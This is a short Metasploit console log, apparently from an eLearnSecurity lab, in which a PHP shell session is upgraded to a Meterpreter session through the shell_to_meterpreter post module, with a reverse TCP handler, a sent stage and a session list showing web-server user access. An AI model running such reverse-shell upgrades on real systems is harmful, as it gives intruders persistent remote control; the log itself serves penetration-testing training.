 msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.58:8443
[*] Sending stage (914728 bytes) to 192.168.0.58
[*] Meterpreter session 2 opened (192.168.0.58:8443 -> 192.168.0.58:40794) at 2019-04-10 07:46:34 +0200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell php/php 192.168.0.58:443 -> 192.168.0.58:44402 (192.168.0.58)
2 meterpreter x86/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.0.58 192.168.0.58:8443 -> 192.168.0.58:40794 (192.168.0.58)
eLearnSecurity